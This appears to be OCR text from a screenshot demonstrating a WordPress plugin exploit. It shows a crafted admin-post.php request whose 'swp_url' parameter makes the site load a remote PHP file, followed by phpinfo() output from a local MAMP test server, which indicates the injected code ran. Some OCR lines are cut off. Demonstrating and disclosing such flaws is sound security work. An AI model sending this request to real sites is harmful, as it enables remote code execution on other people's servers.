 127.0.0.1/wordpress/wp-admin/admin-post.php?swp_debug=load_options&swp_url=http://127.0.0.1/1.php
ABP
PHP Version 7.1.12
System
Darwin MacBook-Pro.local 16.5.0 Darwin Kernel Version 16.5.0: Fri Mar 3 16:52:33 PST
3789.51.2~3/RELEASE_X86_64 x86_64
Build Date
Nov 27 2017 15:16:48
Configure Command
'./configure' '--with-apxs2=/Applications/MAMP/Library/bin/apxs' '--with-gd' '--with-jp
dir=/Applications/MAMP/Library' '--with-png-dir=/Applications/MAMP/Library' '--with-
dir=/Applications/MAMP/Library' '--with-freetype-dir=/Applications/MAMP/Library' '--
prefix=/Applications/MAMP/bin/php/php7.1.12' '--exec-prefix=/Applications/MAMP/bin/
sysconfdir=/Applications/MAMP/bin/php/php7.1.12/conf' '--with-config-file-
path=/Applications/MAMP/bin/php/php7.1.12/conf' '--enable-ftp' '--enable-gd-native-t
bz2=/Applications/MAMP/Library' '--with-ldap' '--with-mysqli=mysqlnd' '--enable-mbs
curl=/Applications/MAMP/Library' '--enable-sockets' '--enable-bcmath' '--with-
imap=shared,/Applications/MAMP/Library/lib/imap-2007f' '--with-imap-ssl=/Applicatio
enable-soap' '--with-kerberos' '--enable-calendar' '--with-pgsql=shared,/Applications
-enable-exif' '--with-libxml-dir=/Applications/MAMP/Library' '--with-
gettext=shared,/Applications/MAMP/Library' '--with-xsl=/Applications/MAMP/Library' '
mysql=mysqlnd' '--with-pdo-pgsql=shared,/Applications/MAMP/Library/pg' '--with-
mcrypt=shared,/Applications/MAMP/Library' '--with-openssl=/Applications/MAMP/Libr
with-iconv=/Applications/MAMP/Library' '--enable-opcache' '--enable-intl' '--with-tidy
dir=/Applications/MAMP/Library' '--enable-wddx' '--with-libexpat-dir=/Applications/MA
readline' '--with-mhash' '--with-iconv-dir=/Applications/MAMP/Library' '--with-xmlrpc
'YACC=/Applications/MAMP/Library/bin/bison'
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/Applications/MAMP/bin/php/php7.1.12/conf